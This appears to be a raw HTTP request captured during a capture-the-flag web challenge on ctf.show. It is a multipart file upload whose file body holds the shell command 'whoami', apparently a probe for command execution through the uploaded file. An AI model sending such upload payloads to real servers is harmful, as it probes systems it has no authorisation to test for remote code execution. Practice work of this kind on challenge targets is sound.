 原始(Raw)
1 POST / HTTP/1.1
2 Host: 1dd04609-ca53-4e68-a4d7-381957302f31.challenge.ctf.show
3 Content-Length: 188
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq7NbCh6u28nx6A4o
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://localhost/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryq7NbCh6u28nx6A4o
16 Content-Disposition: form-data; name="file"; filename="text.txt"
17 Content-Type: text/plain
18
19 whoami
20 ------WebKitFormBoundaryq7NbCh6u28nx6A4o--